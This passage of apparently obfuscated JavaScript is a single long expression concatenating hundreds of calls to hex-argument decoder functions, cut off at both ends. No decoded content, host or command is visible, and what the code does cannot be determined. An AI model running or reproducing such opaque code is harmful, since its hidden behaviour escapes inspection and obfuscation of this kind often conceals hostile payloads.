1F_0x301314(0x527,0x127c,0x113b,0xe4a,-0x91b)+O00O00911F_0x2a49d6(-0x4d2,0x7e4,0x1693,-0x3d7,-0x653)+O00O00911F_0x2a49d6(0xd7,0x128,-0x772,0xc36,-0x39d)+O00O00911F_0x301314(0x887,0x10fc,0x400,0xc3e,0x568)+O00O00911F_0x96d9cf(0x131b,0x1dc7,0x13bc,0x1c5b,0xf9a)+O00O00911F_0x2a49d6(0x13ce,0x1727,0x2547,0x1e19,0x1859)+O00O00911F_0x2a49d6(0x37,0x90f,0x102d,0x1247,0x452)+O00O00911F_0x96d9cf(0x16a5,0x1f0a,0xde6,0x203c,0x197c)+O00O00911F_0xbc3d7d(0xeaf,0x19b1,0x569,0xe08,0xa9d)+O00O00911F_0x1fd229(0xb18,0x5ee,0x11ae,0x45b,0x17ab)+O00O00911F_0x1fd229(0x18,-0x27a,0x48e,0x11c,-0x2e9)+O00O00911F_0x1fd229(0x54a,0x15eb,0x1297,0x3da,0x1554)+O00O00911F_0xbc3d7d(0x146d,0x1a97,0x1d8b,0x1e70,0xaee)+O00O00911F_0x2a49d6(0xd7d,0xae0,0xd85,0x17fa,0x72f)+O00O00911F_0x96d9cf(0x1201,0x462,0x1fe1,0xe43,0x1c78)+O00O00911F_0x1fd229(0x824,0xa79,0x1640,0xc50,0x1e04)+O00O00911F_0x2a49d6(0x4cb,0x1129,0x782,0x1e0a,0x343)+O00O00911F_0x2a49d6(0xa98,0x1983,0xe91,0x23e4,0x1e56)+O00O00911F_0xbc3d7d(0xe33,0x1026,0x39d,0x15f9,0xaf0)+O00O00911F_0x2a49d6(0x2225,0x1c7c,0x26ec,0x13e2,0x1c5c)+O00O00911F_0x96d9cf(0x472,0x111,-0xaa,0xbe3,-0x77b)+O00O00911F_0x2a49d6(0x14,0x50e,-0x1df,-0x8d8,0x1102)+O00O00911F_0x2a49d6(0x2bf,0x281,0x1119,-0x3b6,0xb94)+O00O00911F_0x1fd229(0x1c73,0x81d,0x16f4,0x1720,0x15b2)+O00O00911F_0x96d9cf(0x243,-0xb99,0x229,-0x3f8,0x1ba)+O00O00911F_0x301314(0x548,0x1066,-0x7cb,0x831,-0x4eb)+O00O00911F_0x96d9cf(0x1b,0x4d8,-0x2bd,-0x63e,-0x6e7)+O00O00911F_0x96d9cf(0x168b,0x196b,0x92d,0x1a60,0x2257)+O00O00911F_0x301314(0x8fc,0x68f,0x7a4,0x1200,0xd9a)+O00O00911F_0x2a49d6(0xfe0,0x162c,0x16bb,0x887,0x9dc)+O00O00911F_0x96d9cf(0x1ba3,0x267a,0x17c4,0x21e5,0x10cc)+O00O00911F_0xbc3d7d(0x10d8,0x1b72,0xa9f,0x1e74,0x788)+O00O00911F_0x1fd229(0xf6a,0x1b18,0xd61,0xca6,0xe31)+O00O00911F_0x2a49d6(-0xb0c,0x3d3,0xec3,0xb55,0x8e0)+O00O00911F_0xbc3d7d(0x1769,0x16b3,0x217e,0x2552,0x1215)+O00O00911F_0x301314(0x1542,0x14ba,0x160e,0x1c63,0x2238)+O00O00911F_0x2a49d6(0x2266,0x1769,0x1ca6,0x10ac,0x2651)+O00O00911F_0x2a49d6(0x177c,0xd14,0x482,0x17a2,0xa21)+O00O00911F_0x2a49d6(0x1d43,0xf81,0x1bfe,0x797,0x1d68)+O00O00911F_0x96d9cf(0x1b5a,0x1ad3,0x170c,0x1b32,0x2443)+O00O00911F_0x2a49d6(0xed2,0x1a18,0x28e0,0x10b9,0x2205)+O00O00911F_0x301314(0x30c,0x380,0x1e9,-0x44f,-0xaa4)+O00O00911F_0x1fd229(0x20b9,0x2949,0x1def,0x13ba,0x163a)+O00O00911F_0x1fd229(0x128f,0x22b3,0x2078,0x145e,0x22d2)+O00O00911F_0x301314(0x173e,0x2510,0x129e,0x262d,0x1491)+O00O00911F_0x2a49d6(0x29,0x901,0x1318,-0x11f,0x602)+O00O00911F_0xbc3d7d(0x11d2,0x1cb1,0x19fd,0xa3a,0x6a0)+O00O00911F_0x2a49d6(0x33a,0x1169,0x7a5,0x12c1,0x647)+O00O00911F_0x301314(0x815,0x963,-0x3fc,0x15c5,0x3a4)+O00O00911F_0xbc3d7d(0x1b5f,0x1a10,0x1056,0x1afb,0x12da)+O00O00911F_0x301314(0x1208,0x663,0xa3a,0x636,0xc53)+O00O00911F_0x96d9cf(0x182a,0x1717,0x1e32,0x1456,0x271a)+O00O00911F_0x2a49d6(0x1fe7,0x1933,0x1fd5,0x107b,0xdfd)+O00O00911F_0x1fd229(0x1bf3,0x1590,0x1351,0x1721,0x1bb7)+O00O00911F_0x96d9cf(0x854,0xa5c,0xa19,0x814,0x54a)+O00O00911F_0x2a49d6(0x70c,0x34b,0x51d,0xdb8,0x501)+O00O00911F_0x96d9cf(0x4d,0x5ac,0xbd8,-0x4a7,0x387)+O00O00911F_0xbc3d7d(0xdfc,0x9a4,0x3ec,0x1597,0x14c)+O00O00911F_0xbc3d7d(0x75c,-0x63,0xd4c,0x8b4,-0x8f)+O00O00911F_0x1fd229(0x1239,0x117c,0x1391,0xe26,0x120a)+O00O00911F_0x1fd229(0x4bd,0xf15,0x1080,0x96d,0xb8e)+O00O00911F_0x2a49d6(0x196e,0x1017,0x55b,0x1eea,0xd23)+O00O00911F_0x1fd229(0x1158,0xcb1,0xbab,0xd8a,0x1299)+O00O00911F_0xbc3d7d(-0x44,-0x9e,-0xb9f,0x50,0x468)+O00O00911F_0x301314(0x376,-0x16f,0x372,0x86b,0x119c)+O00O00911F_0x1fd229(0x1094,0x1ecc,0x11fa,0x10a3,0x1864)+O00O00911F_0x301314(0x8cf,0x33a,0x511,0x7d,-0x24e)+O00O00911F_0x2a49d6(0x2e5,0xa4b,0x136e,0x4c2,-0xe2)+O00O00911F_0x1fd229(0x2526,0x1d24,0x1b40,0x1f91,0x155b)+O00O00911F_0x2a49d6(0x780,0x1483,0x685,0x854,0x7df)+O00O00911F_0x1fd229(0x557,0xaeb,0x8f0,0x231,0xec8)+O00O00911F_0xbc3d7d(0x384,-0xb53,0xe77,0xed2,0x8d5)+O00O00911F_0x96d9cf(0x1579,0x19c5,0x813,0x1428,0xf48)+O00O00911F_0xbc3d7d(0x786,0x15f4,-0x548,0x10cc,0xd9b)+O00O00911F_0x301314(0x16e2,0x18af,0xe91,0xad1,0x1950)+O00O00911F_0x301314(0x124,0x377,-0x52f,0xe8d,0xb40)+O00O00911F_0x1fd229(0xd98,0x1331,0xd88,0x89a,-0x4)+O00O00911F_0x96d9cf(0x1ccd,0x1f48,0x1641,0x1e91,0x2aa9)+O00O00911F_0x2a49d6(0x1686,0x1576,0xbfc,0x1af4,0x2196)+O00O00911F_0x301314(0x1286,0xd2e,0x4e2,0x1917,0x8f1)+O00O00911F_0xbc3d7d(0xd5a,0x1c1,0x132d,0x740,0x1750)+O00O00911F_0x96d9cf(0x1414,0x17e5,0x12d1,0x1790,0x1b2b)+O00O00911F_0x2a49d6(0xdcd,0xd22,0xd24,0x1a88,0xa28)+O00O00911F_0xbc3d7d(0x17a2,0x1352,0xebc,0x1c1c,0x16ef)+O00O00911F_0x96d9cf(0x18eb,0xf87,0xc38,0x12a7,0x15e3)+O00O00911F_0x301314(-0x82,0xe14,0x83a,-0x175,0xe3a)+O00O00911F_0x96d9cf(0xd13,0x273,0x1661,0xb6c,0x65)+O00O00911F_0x1fd229(0x1421,0xed4,0x9fd,0xe83,0x1321))+(O00O00911F_0x2a49d6(0x117a,0x1dee,0x2436,0x2431,0x2512)+O00O00911F_0xbc3d7d(0x151f,0x1bc2,0x211c,0xeb1,0x167a)+O00O00911F_0x301314(0x1664,0x1dd7,0x1dbe,0x23c0,0xd44)+O00O00911F_0x301314(0x15ff,0xe4c,0x15d4,0x8fc,0x1321)+O00O00911F_0x301314(0x1a88,0x2147,0x173b,0x1383,0x252d)+O00O00911F_0x1fd229(0x12f4,0x1739,0x19f2,0x14f0,0x20f5)+O00O00911F_0x2a49d6(0x1498,0x944,0xee4,0x133a,0x9b0)+O00O00911F_0x301314(0x6f5,0x105b,0xd3d,0x3a9,0x1f2)+O00O00911F_0xbc3d7d(0x1907,0xd49,0x1564,0x225e,0x21ec)+O00O00911F_0x1fd229(0x2b85,0x22df,0x1d29,0x2486,0x2575)+O00O00911F_0x96d9cf(0x17ad,0x135d,0x11fa,0x22a7,0x24c0)+O00O00911F_0x1fd229(0x10bb,0x2297,0x1408,0x1586,0x1341)+O00O00911F_0x2a49d6(0x9cb,0x19e,-0x9fe,0x1028,-0xa70)+O00O00911F_0x96d9cf(0x1aad,0xdd0,0x1975,0x1a02,0x2975)+O00O00911F_0x96d9cf(0x86a,-0x293,0xf48,-0x455,0x104f)+O00O00911F_0x96d9cf(0xae6,0x278,0x39,0x80e,0x10a)+O00O00911F_0x2a49d6(0x13bc,0x1412,0x7a8,0x1544,0x21ed)+O00O00911F_0x301314(0xc52,0x2fd,0x10a3,0x19c7,0x6ef)+O00O00911F_0x2a49d6(0xadb,0xdde,0x1459,-0x47,0x127c)+O00O00911F_0x1fd229(0x702,0xe80,0x15d0,0xfef,0x1612)+O00O00911F_0x301314(-0x20b,-0xf3b,-0xb48,0x881,-0x1070)+O00O00911F_0x2a49d6(-0x431,0x99e,0x11cd,-0x4e8,0x860)+O00O00911F_0x2a49d6(0x803,0xbcb,0x7ca,0x121a,0x103)+O00O00911F_0x1fd229(0x1de3,0x24f8,0x1bf8,0x1638,0x1dd8)+O00O00911F_0xbc3d7d(0x1659,0xe05,0xc63,0x107b,0x2010)+O00O00911F_0xbc3d7d(0x447,0x10ba,-0x884,-0x12d,-0x933)+O00O00911F_0x96d9cf(0x1846,0x2556,0x10f2,0x2704,0x1e65)+O00O00911F_0xbc3d7d(0xbd7,0x3be,0x1367,0xfb9,0x1206)+O00O00911F_0x2a49d6(0x1fbe,0x1463,0x7f6,0x1692,0x595)+O00O00911F_0xbc3d7d(0xb55,0x1799,0x700,0xc87,0x1835)+O00O00911F_0x2a49d6(0xbec,0x1a5e,0x25d0,0xe91,0x2530)+O00O00911F_0x301314(0x912,-0xb6,-0x145,0x14f9,0x27)+O00O00911F_0x301314(0x18c6,0x198b,0x1aa3,0x1be1,0x1b26)+O00O00911F_0x301314(0xc24,0x1387,0x104,0xc9b,0xe9f)+O00O00911F_0xbc3d7d(0x14e8,0x198a,0x627,0x102d,0x22ff)+O00O00911F_0x96d9cf(0x1024,0x91b,0x13fd,0xe7d,0x124f)+O00O00911F_0x301314(0xe5c,0x1a2,0x18b2,0xcfb,0x163c)+O00O00911F_0x301314(0x15d4,0x1970,0xb38,0x16f3,0x242d)+O00O00911F_0x96d9cf(0x837,0x1343,0xcfd,0x154c,0x4d9)+O00O00911F_0x1fd229(0xb73,0xe71,0xa10,0xf37,-0x34c)+O00O00911F_0x2a49d6(-0x46a,0x754,0xe8c,-0x445,-0x719)+O00O00911F_0x2a49d6(0xbdf,0xe14,0x973,0x170f,0x9f1)+O00O00911F_0x96d9cf(0x185a,0xcaf,0x10c3,0x1f72,0x2289)+O00O00911F_0x96d9cf(0x101c,0x1550,0xaa8,0x7f7,0x34b)+O00O00911F_0x1fd229(0x13eb,0x1352,0x1c38,0xe9c,0x246e)+O00O00911F_0x301314(0x15f,-0x802,-0x157,0x2c1,-0x282)+O00O00911F_0x1fd229(0x27cc,0x29c0,0x224c,0x1c37,0x2f5e)+O00O00911F_0x96d9cf(0x15f3,0x100e,0x17ed,0x774,0xae9)+O00O00911F_0x301314(0x10ea,0xd9b,0x142c,0x1408,0xc93)+O00O00911F_0x96d9cf(0x1cb3,0x1284,0x1124,0x29ba,0x2687)+O00O00911F_0x301314(0x1a6f,0x2517,0x2357,0x1326,0x22c8)+O00O00911F_0x2a49d6(0xf10,0x166f,0x1ee7,0x11b2,0x1b9d)+O00O00911F_0x1fd229(0x1376,0x1450,0x184b,0x1e89,0x14bc)+O00O00911F_0x301314(0x895,0x40c,0xd48,0x10c3,0x1639)+O00O00911F_0x301314(0x1e5,0x899,-0x573,-0x18c,0xd4f)+O00O00911F_0x1fd229(0x1a01,0x160c,0x16f5,0xcdd,0xcff)+O00O00911F_0xbc3d7d(0xba9,0x140a,0xdb1,0x699,0xce9)+O00O00911F_0x301314(-0xeb,-0xf77,0x63,-0x709,0x5d)+O00O00911F_0xbc3d7d(0x1bbc,0x18d8,0x15cd,0x1200,0xcfa)+O00O00911F_0xbc3d7d(0x73e,0x745,0x1100,0xdcf,0x1405)+O00O00911F_0x2a49d6(0x28c5,0x1ce6,0x1455,0x2023,0x1937)+O00O00911F_0x1fd229(0x159d,0xf05,0x93b,0x176d,0xa50)+O00O00911F_0x2a49d6(-0x89f,0x59e,0x1087,-0x11a,-0xb8)+O00O00911F_0x96d9cf(0x1999,0x1744,0x27e1,0x11c7,0x26dc)+O00O00911F_0x96d9cf(0x9fb,0xd38,0x1185,0x102e,0xee4)+O00O00911F_0xbc3d7d(-0x3c,0xc01,0xaff,-0x38,0x1c4)+O00O00911F_0x96d9cf(0x6c7,0x58d,0x861,0x123,0xad1)+O00O00911F_0x1fd229(0xb08,0xee5,0x113c,0x1d4e,0x1cc4)+O00O00911F_0x301314(-0x178,0x6e7,-0x49b,0x742,-0x7dc)+O00O00911F_0x1fd229(0x1f80,0x2e05,0x212e,0x2911,0x1881)+O00O00911F_0x96d9cf(0xaf7,0x1cd,0x18ed,0xa3d,0x23b)+O00O00911F_0x301314(0x178f,0x1ed8,0x1c73,0x1ebb,0x1e16)+O00O00911F_0x2a49d6(0x40d,0xaa9,0xfb1,0x149d,0xce2)+O00O00911F_0x96d9cf(0xed,0xd71,-0x798,0x12e,0x2c0)+O00O00911F_0x96d9cf(0xd4b,0x1723,0x125c,0x773,0xea6)+O00O00911F_0x301314(0xe45,0x96a,0x18ca,0x1b3e,0x104c)+O00O00911F_0x96d9cf(-0x3b,-0x29e,0xe4c,-0xc1e,-0x2b5)+O00O00911F_0x301314(0x11e2,0x1e5e,0x1dc5,0x8c1,0x4d6)+O00O00911F_0xbc3d7d(0x99,0x74b,-0xcc4,-0x522,-0x936)+O00O00911F_0x1fd229(0xc02,0x110b,0xa51,0x59c,-0x2d0)+O00O00911F_0x301314(0xf1d,0x682,0x1272,0x781,0x98c)+O00O00911F_0x2a49d6(0x1c08,0x14be,0x1f82,0x168e,0xada)+O00O00911F_0x301314(0x544,0xdb2,-0x990,0xbc,0xae2)+O00O00911F_0x301314(0x161b,0x1495,0x8f0,0x1135,0x1baa)+O00O00911F_0x96d9cf(0x50a,-0x897,0x61b,0x75b,0x77d)+O00O00911F_0x2a49d6(0x1435,0x8b5,-0x4f5,-0x71,-0x1ef)+O00O00911F_0x1fd229(-0x14,-0x1f2,0xa2e,0x1304,0x18cd)+O00O00911F_0x2a49d6(0x2c94,0x1e41,0x1079,0x2c56,0x1c9c)+O00O00911F_0x2a49d6(0x162d,0x7c4,-0x16f,-0x23e,-0x12a)+O00O00911F_0x1fd229(0x29d6,0x12e2,0x1f35,0x1f12,0x29b8)+O00O00911F_0xbc3d7d(0x37f,0xf73,0x459,-0x497,0x4cd)+O00O00911F_0x96d9cf(0x14a2,0x1b96,0x18f8,0x1915,0x10b2)+O00O00911F_0xbc3d7d(0xf20,0x1616,0x141c,0x173c,0x528)+O00O00911F_0x96d9cf(0xa5a,0x7a5,0x97e,0x187f,0xd87)+O00O00911F_0x96d9cf(0x2da,0xf4a,0x300,0x7c8,-0x231)+O00O00911F_0x2a49d6(0x1788,0x188a,0x1f62,0x14bc,0x197a)+O00O00911F_0xbc3d7d(0x1aad,0xc7c,0x2580,0x24c7,0xfbe)+O00O00911F_0x2a49d6(-0x295,0x92,-0xd96,0xaa0,-0x7aa)+O00O00911F_0x96d9cf(0x15e2,0xbe5,0x138f,0xc1f,0xad7)+O00O00911F_0x2a49d6(0x1f79,0x1c14,0x260c,0x2651,0x19a7)+O00O00911F_0xbc3d7d(0x1026,0x12b3,0x2b5,0xd0e,0xf8e)+O00O00911F_0x2a49d6(0xd55,0x1288,0x463,0x86c,0x854)+O00O00911F_0x96d9cf(0x68e,0xc25,0x10f7,0xba6,0x11f1)+O00O00911F_0x301314(0x1892,0x22dd,0x14db,0x1d28,0x1e2c)+O00O00911F_0x1fd229(0x125d,0xa2e,0xbda,0x174e,0x32)+O00O00911F_0x2a49d6(0x13dc,0x1808,0x12e5,0x2639,0x21ec)+O00O00911F_0x2a49d6(0xe6d,0x1759,0x23ca,0x1cd5,0xfb5)+O00O00911F_0x301314(0x10f7,0x15b7,0x116f,0xf99,0x1165)+O00O00911F_0x2a49d6(0x9e1,0x73e,0x404,-0x15f,0x978)+O00O00911F_0x96d9cf(0x92b,0x12c6,0x786,0xea3,-0x9b)+O00O00911F_0x301314(0x1735,0x1d66,0x252b,0x1331,0xdd7)+O00O00911F_0x2a49d6(0x168,0x3bf,-0xb2f,0x33f,0xea5)+O00O00911F_0x301314(0x17d3,0x1e57,0x256d,0x2057,0x1ee2)+O00O00911F_0x301314(0x17a1,0x1179,0x226a,0x1186,0x1f73)+O00O00911F_0x1fd229(0xfb9,0xcde,0x600,-0xe3,0x159)+O00O00911F_0x1fd229(0x19d1,0x162e,0xe6d,0x96b,0xe6c)+O00O00911F_0xbc3d7d(0x441,-0x24,0x797,0x1d6,0x7f1)+O00O00911F_0x96d9cf(0xefb,0xede,0x478,0x718,0x12b3)+O00O00911F_0x2a49d6(0x39,0xbb2,0x1a9f,0xb5c,0x276)+O00O00911F_0xbc3d7d(0x13ee,0x1664,0x1668,0x2170,0x1bf9)+O00O00911F_0x1fd229(0x10a6,0x68d,0xf66,0x1278,0x891)+O00O00911F_0x1fd229(0xd1d,0x1fb3,0x1b7d,0x1dc9,0x228b)+O00O00911F_0x96d9cf(0xef0,0xccb,0x11dc,0x1c84,0xb91)+O00O00911F_0x2a49d6(0x21b5,0x1819,0x23b6,0x1899,0xf5e)+O00O00911F_0x96d9cf(0x1c5f,0x17e9,0x1c8d,0x1362,0xdfd)+O00O00911F_0x96d9cf(0xb87,0x218,0x980,-0x20,0x559)+O00O00911F_0x1fd229(0x17f4,0x18f5,0xb81,0x197d,0x18ac)+O00O00911F_0xbc3d7d(0x1683,0x23cf,0x253d,0x1c26,0x1b26)+O00O00911F_0x301314(0x1a9e,0x15f3,0x27b7,0x1000,0x2663)+O00O00911F_0x301314(0x5b9,0x2b6,-0x6fa,-0x569,-0x500)+O00O00911F_0xbc3d7d(0xea9,0x152f,0x2da,0x1b69,0x16c1)+O00O00911F_0x96d9cf(0x1569,0x1649,0xa84,0x1942,0x23cc)+O00O00911F_0x1fd229(0xa0e,-0x715,0x55e,0xd87,-0x210)+O00O00911F_0x301314(0x17cf,0x24cd,0xaca,0x253c,0x98a)+O00O00911F_0x96d9cf(0x1b0d,0x1bb5,0x2423,0x277b,0x25a2)+O00O00911F_0xbc3d7d(0x16b4,0x2283,0xb6e,0x103f,0x10e2)+O00O00911F_0xbc3d7d(0x16a3,0x213d,0x1f98,0x224f,0x2291)+O00O00911F_0x301314(0x174e,0xd90,0x255d,0x1479,0x240b)+O00O00911F_0x96d9cf(0xef9,0x16a5,0x8fb,0x318,0x1765)+O00O00911F_0x301314(-0x3,0xd6b,-0x984,-0x375,0x31d)+O00O00911F_0x1fd229(0xb4,0x1157,0xbf3,0x61d,0xa56)+O00O00911F_0x1fd229(-0x22,0x5f9,0xadb,0x12af,0x7b1)+O00O00911F_0x2a49d6(0x71,0x4ee,0xcbf,0x729,0x777)+O00O00911F_0x1fd229(0x1322,0x1ec0,0x1b1c,0x29b4,0x1881)+O00O00911F_0x2a49d6(0x118a,0x67f,-0x3d5,0x172,0xfc2)+O00O00911F_0x301314(-0x6b,0xc6c,0xe01,-0x443,-0x6d)+O00O00911F_0x1fd229(-0x231,-0x2ea,0xadf,0xc35,0x931)+O00O00911F_0x301314(0x1d5,0xb5a,-0xb61,-0xbf3,-0x5e)+O00O00911F_0x301314(0x494,-0x94e,0xb7a,0x20a,-0x8c6)+O00O00911F_0x301314(0x85c,0xb58,-0x547,0x7e4,-0x63a)+O00O00911F_0x2a49d6(-0x664,0x5ea,0x132a,-0x6b0,0x1059)+O00O00911F_0x96d9cf(0x70f,0x12e8,-0x5fe,0xd74,-0x376)+O00O00911F_0x1fd229(0x1afd,0x2bfd,0x1f68,0x13b1,0x2cd2)+O00O00911F_0x1fd229(0x296b,0x2764,0x1dd2,0x14eb,0x103d)+O00O00911F_0x2a49d6(0x15b9,0xfb1,0xea1,0x1cb0,0x1187)+O00O00911F_0x2a49d6(0x1fb3,0x17c9,0x1405,0x247d,0x2259)+O00O00911F_0x96d9cf(0x34c,-0x148,-0x7ef,-0x818,0x533)+O00O00911F_0xbc3d7d(-0xc6,-0xb3f,-0x4d5,-0x2fd,0xab9)+O00O00911F_0x2a49d6(-0x7b4,0x465,0x11f7,0x782,0xd17)+O00O00911F_0x96d9cf(0x3ab,-0x56b,-0x13e,0x270,0xa5)+O00O00911F_0x2a49d6(0x12ed,0x14a6,0x1b67,0xf97,0x1fa7)+O00O00911F_0x2a49d6(0x120c,0x16e8,0x1a3a,0x1291,0x2019)+O00O00911F_0x1fd229(0x182e,0x23b6,0x1786,0x1abb,0xb59)+O00O00911F_0x2a49d6(0x1e50,0x1bcd,0x1d50,0x1ee4,0x273b)+O00O00911F_0x301314(0x98c,0xe47,-0x14e,0xb5f,0xb8)+O00O00911F_0x96d9cf(0x16fd,0xc1d,0xa6c,0xd5c,0x2250)+O00O00911F_0x2a49d6(0x1888,0x1817,0x1e55,0x995,0xb30)+O00O00911F_0xbc3d7d(0xbbc,0x3cf,0x1452,0x9da,0x3c0)+O00O00911F_0xbc3d7d(0x89a,-0x3ee,0x121d,0xa03,-0x52)+O00O00911F_0x2a49d6(0x23a2,0x16bd,0x1129,0x169c,0x210a)+O00O00911F_0x96d9cf(0x4c9,0xc15,-0xe9,0x1014,0x42a)+O00O00911F_0xbc3d7d(0x1858,0x1407,0x1981,0x2553,0xd5e)+O00O00911F_0xbc3d7d(0x14e9,0xc6d,0x163c,0x2006,0x1140)+O00O00911F_0x301314(0x1aff,0x2594,0x12d6,0x1c4f,0x24d9)+O00O00911F_0xbc3d7d(0x1b04,0x1fb9,0x2745,0x1b1d,0x14c5)+O00O00911F_0x2a49d6(0x180c,0xc6b,0x16ef,-0x262,-0x131)+O00O00911F_0x96d9cf(0xe2d,0x12df,0x238,0xb7a,0xe2e)+O00O00911F_0x1fd229(-0x673,-0x18e,0x5d8,-0x35b,0x3ff)+O00O00911F_0x2a49d6(0x1239,0x671,0x52c,0x219,0xe)+O00O00911F_0xbc3d7d(0x1346,0x1d29,0x1b59,0x8c0,0xa8c)+O00O00911F_0xbc3d7d(0x150c,0x1712,0x821,0x16ae,0x21f0)+O00O00911F_0x1fd229(0x10b8,0x1490,0x1d16,0x16ee,0x16ec)+O00O00911F_0x2a49d6(0x1ed6,0x1cb9,0x2b83,0x1570,0x2677)+O00O00911F_0xbc3d7d(0x106f,0x89b,0x1025,0x18f4,0x694)+O00O00911F_0x96d9cf(0x16ef,0x1e68,0x124f,0x860,0x108f)+O00O00911F_0x96d9cf(0x1176,0x8fc,0x141e,0x453,0x1000)+O00O00911F_0x1fd229(0x2197,0x1675,0x15c4,0x13b3,0x15a6)+O00O00911F_0x96d9cf(-0x3f,0xd32,-0x63,-0xb51,0x660)+O00O00911F_0xbc3d7d(-0xee,-0x29f,-0x575,-0xc0a,-0xd9)+O00O00911F_0x301314(0x1728,0xf57,0xcb7,0x1f9f,0x13c5)+O00O00911F_0x96d9cf(0x41c,-0x799,0x918,-0x2fe,0x11f0)+O00O00911F_0x96d9cf(0x118d,0x1494,0xf27,0x1322,0x1969)+O00O00911F_0x2a49d6(0x1430,0xd12,0x18d9,0x791,0x41b)+O00O00911F_0x301314(0x1b1c,0x227f,0x1a62,0x2519,0xf11)+O00O00911F_0x1fd229(0x2dcd,0x1d2c,0x2124,0x2ce2,0x186a)+O00O00911F_0xbc3d7d(0x1b41,0x1cd2,0x2123,0x1d7a,0x237e)+O00O00911F_0x96d9cf(0xa28,0x71c,0x1f3,-0x271,-0x7c)+O00O00911F_0xbc3d7d(0xf02,0x4f5,0x17f4,0x14a4,0x18a3)+O00O00911F_0xbc3d7d(0x1c59,0x1f61,0x2ab2,0x1209,0x2a03)+O00O00911F_0x2a49d6(0xcd6,0x1b34,0x1c84,0xfdd,0x1c58))+(O00O00911F_0x301314(-0x68,0xdc,-0xb56,-0x637,-0xa95)+O00O00911F_0x96d9cf(0x10f5,0x1b62,0x19ab,0xa9c,0xf33)+O00O00911F_0x301314(0x171d,0x1f06,0xdff,0x2208,0x1620)+O00O00911F_0x301314(0xe98,0x130d,0x1c6a,0x30d,0x1cff)+O00O00911F_0xbc3d7d(0xb4e,0x256,0x8d0,0x164,0x17a8)+O00O00911F_0x2a49d6(0xd02,0x194e,0x2779,0x13bd,0x15ca)+O00O00911F_0x2a49d6(0x14a3,0x1c45,0x1c8e,0xe85,0x27b9)+O00O00911F_0x1fd229(0xad2,0x1800,0x13ba,0x1671,0x718)+O00O00911F_0xbc3d7d(0x1a59,0x16bd,0x23fa,0xc50,0x2283)+O00O00911F_0xbc3d7d(0x32d,-0x1ec,0x292,-0x467,-0xa6b)+O00O00911F_0x301314(0x1776,0xa88,0x1c1e,0x1a23,0x2350)+O00O00911F_0x1fd229(0x1373,0x1bb9,0x18a8,0xbcd,0x1bb5)+O00O00911F_0x301314(0x159a,0x1079,0x113e,0x2482,0x146a)+O00O00911F_0x2a49d6(0x14c1,0x1d59,0xf21,0x1248,0x212c)+O00O00911F_0xbc3d7d(0x1524,0x1ecb,0x2238,0xd1b,0x638)+O00O00911F_0x96d9cf(0x29f,0xdd5,-0x533,0x1048,0x3e4)+O00O00911F_0x301314(0x8c9,0xfcd,-0x277,0xff3,-0x106)+O00O00911F_0x2a49d6(0x17ae,0xbd0,0x248,0x215,0x909)+O00O00911F_0xbc3d7d(0x13d0,0x587,0x5e6,0xe52,0x711)+O00O00911F_0x2a49d6(0x24d,0xccf,0x162,0x31d,0x31)+O00O00911F_0x2a49d6(0x295e,0x1b2f,0x1559,0x284a,0x1b01)+O00O00911F_0x301314(-0x4,-0xa6f,-0x49f,-0xac,-0x2bc)+O00O00911F_0xbc3d7d(0x1a28,0x1c62,0x13d6,0x2848,0x267c)+O00O00911F_0x96d9cf(0xcbb,0x5fa,0x135b,0xff3,-0x3e)+O00O00911F_0x301314(0x330,0xa68,-0x72,0xba3,0xb9a)+O00O00911F_0x301314(0xbe6,0xd0e,0x44e,0x681,0xc3b)+O00O00911F_0x301314(0xffd,0xe7c,0x328,0xb6f,0x877)+O00O00911F_0x2a49d6(0x1346,0x558,0x132b,0x4a8,0xcef)+O00O00911F_0x2a49d6(0x12ec,0x183e,0x1b6a,0x1527,0x189c)+O00O00911F_0x1fd229(0x1acb,0x23cd,0x1580,0x1632,0xf13)+O00O00911F_0x96d9cf(0x17a6,0x1361,0x175d,0x11c1,0x1827)+O00O00911F_0x2a49d6(-0x666,0x85c,0xc76,0x122b,0x1339)+O00O00911F_0x301314(0xf03,0x74,0x163e,0x27,0x3cf)+O00O00911F_0xbc3d7d(0x51d,-0x4d9,0x1024,-0x141,-0xd)+O00O00911F_0x301314(0xb9a,0xc93,0x38a,0x416,0x10ad)+O00O00911F_0x301314(-0x53,0x685,0x969,0x668,-0x51a)+O00O00911F_0xbc3d7d(0xe9c,0x155d,0x193,0x1785,0x1b71)+O00O00911F_0x2a49d6(0x17e8,0x15be,0x2099,0x2392,0x1060)+O00O00911F_0x1fd229(0x78b,0x3da,0x1208,0x757,0x1608)+O00O00911F_0x1fd229(0x170c,0x1d4d,0x1b16,0x1466,0x1ee0)+O00O00911F_0x1fd229(0xdcd,0x2033,0x1c7f,0x178f,0x185e)+O00O00911F_0xbc3d7d(0x1c39,0x1241,0x158d,0x25dc,0xf30)+O00O00911F_0xbc3d7d(0x1365,0xe15,0x15c0,0xa7e,0x1a78)+O00O00911F_0x96d9cf(0x1a7a,0x11e2,0x1d04,0xb9c,0x25e3)+O00O00911F_0xbc3d7d(0x5eb,0x88c,0xd79,0x29c,0x13c2)+O00O00911F_0x96d9cf(0xc2e,0x1821,0x1a8b,0x8a3,0x6bc)+O00O00911F_0x2a49d6(0x13e7,0x576,0xe87,0x85,0x239)+O00O00911F_0xbc3d7d(0xb0a,0x1032,0x185f,0x19c4,-0x3dd)+O00O00911F_0x96d9cf(0x1064,0x1d45,0x15e6,0x12d6,0x2a1)+O00O00911F_0xbc3d7d(0x1183,0x156a,0xb8a,0x1385,0x1851)+O00O00911F_0x96d9cf(0x1148,0x1614,0x131a,0x9a6,0x12d5)+O00O00911F_0x301314(0xc33,-0x106,0xeb7,0x2ce,0xb0f)+O00O00911F_0x2a49d6(0x1143,0x13ed,0x1ae8,0x1998,0xfd4)+O00O00911F_0x2a49d6(0x1f7d,0x1438,0x13cb,0x1cf9,0xb13)+O00O00911F_0x1fd229(0x14ea,0x154b,0x136f,0x6fe,0x17b2)+O00O00911F_0x2a49d6(0x115b,0x184a,0x16e4,0x10de,0x216d)+O00O00911F_0x96d9cf(0x95b,0x156,0x282,0x2c,0x154c)+O00O00911F_0x2a49d6(0xf0f,0x17ea,0x107f,0x1564,0x16b8)+O00O00911F_0x2a49d6(0x7c,0x4c3,0xc24,0x12d4,0x8bb)+O00O00911F_0xbc3d7d(0x1a4,0x316,-0xba7,-0x585,-0x787)+O00O00911F_0x96d9cf(0x1c11,0x1220,0x110a,0x2357,0x2639)+O00O00911F_0x96d9cf(0x309,-0x974,0x5d5,-0x84b,-0x33f)+O00O00911F_0x96d9cf(0x1267,0x6c3,0x1b10,0x1472,0xc52)+O00O00911F_0xbc3d7d(0x1517,0x19bd,0x11df,0x17d6,0x91f)+O00O00911F_